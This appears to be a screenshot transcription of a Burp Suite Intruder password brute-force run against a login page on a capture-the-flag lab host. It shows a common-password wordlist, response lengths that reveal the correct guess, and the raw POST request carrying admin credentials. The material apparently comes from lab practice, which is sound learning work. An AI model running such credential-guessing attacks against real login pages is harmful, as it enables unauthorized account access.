 3. Intruder attack of https://vdooaly3.eu1.ctfio.com
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Length
2 password 849
8 111111 1755
9 1234567 1755
7 1234 1755
0 1755
3 12345678 1755
1 123456 1755
6 12345 1755
5 123456789 1755
Request Response
Pretty Raw Hex
1 POST /weak/ HTTP/1.1
2 Host: vdooaly3.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:133.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: https://vdooaly3.eu1.ctfio.com
10 Referer: https://vdooaly3.eu1.ctfio.com/weak/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Dnt: 1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=admin&password=password